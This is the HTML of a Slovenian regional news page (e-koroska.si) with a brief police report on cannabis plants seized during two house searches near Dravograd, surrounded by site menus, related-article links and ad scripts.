block_td_uid_9_697faf9c22d14.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_697faf9c22d14_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697faf9c22d14_rand","tdc_css_class_style":"td_uid_9_697faf9c22d14_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697faf9c22d14.td_column_number = "3";
block_td_uid_9_697faf9c22d14.block_type = "td_block_mega_menu";
block_td_uid_9_697faf9c22d14.post_count = "5";
block_td_uid_9_697faf9c22d14.found_posts = "93";
block_td_uid_9_697faf9c22d14.header_color = "";
block_td_uid_9_697faf9c22d14.ajax_pagination_infinite_stop = "";
block_td_uid_9_697faf9c22d14.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_697faf9c22d14);
</script><div id=td_uid_9_697faf9c22d14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697faf9c22d14" data-td_block_id="td_uid_9_697faf9c22d14"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697faf9c22d14" data-td_block_id="td_uid_9_697faf9c22d14"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Razno" class="entry-crumb" href="https://e-koroska.si/rubrika/razno/">Razno</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Na območju Dravograda zasegli konopljo</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-18291" class="post-18291 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-razno tag-konoplja tag-pu-celje" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Na območju Dravograda zasegli konopljo</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T15:01:24+00:00" >30. avgusta, 2023</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2Fna-obmocju-dravograda-zasegli-konopljo%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Na+obmo%C4%8Dju+Dravograda+zasegli+konopljo&url=https%3A%2F%2Fe-koroska.si%2Fna-obmocju-dravograda-zasegli-konopljo%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/na-obmocju-dravograda-zasegli-konopljo/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/na-obmocju-dravograda-zasegli-konopljo/&amp;media=https://e-koroska.si/wp-content/uploads/2023/08/konoplja1.jpg&description=Na+obmo%C4%8Dju+Dravograda+zasegli+konopljo" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Na+obmo%C4%8Dju+Dravograda+zasegli+konopljo%20-%20https%3A%2F%2Fe-koroska.si%2Fna-obmocju-dravograda-zasegli-konopljo%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://e-koroska.si/wp-content/uploads/2023/08/konoplja1.jpg" data-caption="Vir: PU Celje"><img width="564" height="568" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2023/08/konoplja1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/08/konoplja1.jpg 564w, https://e-koroska.si/wp-content/uploads/2023/08/konoplja1-298x300.jpg 298w, https://e-koroska.si/wp-content/uploads/2023/08/konoplja1-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2023/08/konoplja1-417x420.jpg 417w" sizes="(max-width: 564px) 100vw, 564px" alt="" title="konoplja1"/></a><figcaption class="wp-caption-text">Vir: PU Celje</figcaption></figure></div>            </div>

            <div id="fb-root"></div>
<p><span style="font-family: Arial;font-size: 12pt"><strong>Dravograjski policisti</strong> so v preteklih dneh na območju <strong>Dravograda</strong> opravili hišni preiskavi pri dveh domačinih. V enem primeru so v rastlinjaku ob stanovanjski hiši našli  in zasegli <strong>16 prepovedanih rastlin konoplje</strong>, visokih od 140 do 340 cm,  v drugem primeru pa so v stanovanjski hiši in ob njej, našli in zasegli <strong>9 rastlin prepovedane droge konoplje</strong> visoke od 120 do 250 cm.</span></p>
<p><span style="font-family: Arial;font-size: small"><span style="font-size: 12pt">Zasežene rastline so poslali v analizo. Po zaključeni analizi sledi zoper oba <strong>prekrškovni postopek</strong> zaradi storitve prekrška po 1. odstavku 33. člena Zakona o proizvodnji in prometu s prepovedanimi drogami, za katerega je zagrožena <strong>denarna kazen</strong> v višini <strong>625,93 eura</strong></span>.</span></p>
<p><strong>PU Celje</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://e-koroska.si/oznaka/konoplja/">Konoplja</a></li><li><a href="https://e-koroska.si/oznaka/pu-celje/">PU Celje</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/samov/">samov</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samov"></span><meta itemprop="datePublished" content="2023-08-30T15:01:24+00:00"><meta itemprop="dateModified" content="2023-08-30T15:01:24+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/na-obmocju-dravograda-zasegli-konopljo/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="Na območju Dravograda zasegli konopljo"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2023/08/konoplja1.jpg"><meta itemprop="width" content="564"><meta itemprop="height" content="568"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_697faf9c246d3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697faf9c246d3" ><script>var block_td_uid_11_697faf9c246d3 = new tdBlock();
block_td_uid_11_697faf9c246d3.id = "td_uid_11_697faf9c246d3";
block_td_uid_11_697faf9c246d3.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_697faf9c246d3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697faf9c246d3_rand","tdc_css_class_style":"td_uid_11_697faf9c246d3_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":18291,"live_filter_cur_post_author":"43","block_template_id":""}';
block_td_uid_11_697faf9c246d3.td_column_number = "3";
block_td_uid_11_697faf9c246d3.block_type = "td_block_related_posts";
block_td_uid_11_697faf9c246d3.post_count = "3";
block_td_uid_11_697faf9c246d3.found_posts = "4881";
block_td_uid_11_697faf9c246d3.header_color = "";
block_td_uid_11_697faf9c246d3.ajax_pagination_infinite_stop = "";
block_td_uid_11_697faf9c246d3.max_num_pages = "1627";
tdBlocksArray.push(block_td_uid_11_697faf9c246d3);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_697faf9c28693" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_697faf9c246d3" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_697faf9c28695" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_697faf9c246d3" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_697faf9c246d3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/" rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/10/sveca-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/10/sveca-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/10/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/" rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe">Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/clanska-ekipa-nk-slovenj-gradca-okrepljena-z-mladimi-zacela-s-pripravami/" rel="bookmark" title="Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/NK-SG-zacetek-priprav-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/NK-SG-zacetek-priprav-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/NK-SG-zacetek-priprav-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/clanska-ekipa-nk-slovenj-gradca-okrepljena-z-mladimi-zacela-s-pripravami/" rel="bookmark" title="Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami">Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/financna-podpora-za-vase-projekte-projektni-razpis-jskd-2026/" rel="bookmark" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/623239099_1314494754038105_1162270972102126051_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/623239099_1314494754038105_1162270972102126051_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/623239099_1314494754038105_1162270972102126051_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/financna-podpora-za-vase-projekte-projektni-razpis-jskd-2026/" rel="bookmark" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026">Finančna podpora za vaše projekte-Projektni razpis JSKD 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697faf9c246d3" data-td_block_id="td_uid_11_697faf9c246d3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697faf9c246d3" data-td_block_id="td_uid_11_697faf9c246d3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_14_697faf9c2907c_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_697faf9c2907c" ><script>var block_td_uid_14_697faf9c2907c = new tdBlock();
block_td_uid_14_697faf9c2907c.id = "td_uid_14_697faf9c2907c";
block_td_uid_14_697faf9c2907c.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697faf9c2907c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697faf9c2907c_rand","tdc_css_class_style":"td_uid_14_697faf9c2907c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697faf9c2907c.td_column_number = "1";
block_td_uid_14_697faf9c2907c.block_type = "td_block_21";
block_td_uid_14_697faf9c2907c.post_count = "3";
block_td_uid_14_697faf9c2907c.found_posts = "4780";
block_td_uid_14_697faf9c2907c.header_color = "#";
block_td_uid_14_697faf9c2907c.ajax_pagination_infinite_stop = "";
block_td_uid_14_697faf9c2907c.max_num_pages = "1594";
tdBlocksArray.push(block_td_uid_14_697faf9c2907c);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_14_697faf9c2907c class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/" rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/10/sveca-150x150.jpg" alt="" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/" rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe">Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T14:02:56+00:00" >31. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe. Obe prometni nesreči sta se zgodili okoli 21.30 ure.

Prva prometna...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/clanska-ekipa-nk-slovenj-gradca-okrepljena-z-mladimi-zacela-s-pripravami/" rel="bookmark" title="Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/NK-SG-zacetek-priprav-150x150.jpg" alt="" title="Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/clanska-ekipa-nk-slovenj-gradca-okrepljena-z-mladimi-zacela-s-pripravami/" rel="bookmark" title="Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami">Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T13:56:51+00:00" >31. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Nogometno dogajanje v Mestni občini Slovenj Gradec znova dobiva pravi tekmovalni utrip. Po tem, ko so s pripravljalnimi tekmami in turnirji sezono začele mlajše...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/financna-podpora-za-vase-projekte-projektni-razpis-jskd-2026/" rel="bookmark" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/623239099_1314494754038105_1162270972102126051_n-150x150.jpg" alt="" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/financna-podpora-za-vase-projekte-projektni-razpis-jskd-2026/" rel="bookmark" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026">Finančna podpora za vaše projekte-Projektni razpis JSKD 2026</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T12:20:45+00:00" >30. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    NAČRTUJETE KONCERT, PRIREDITEV, PREDSTAVO, FESTIVAL, IZOBRAŽEVANJE ALI GOSTOVANJE...?
Objavljen je projektni razpis JSKD za leto 2026 v okviru katerega lahko pridobite do 80% sofinanciranja projekta,...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
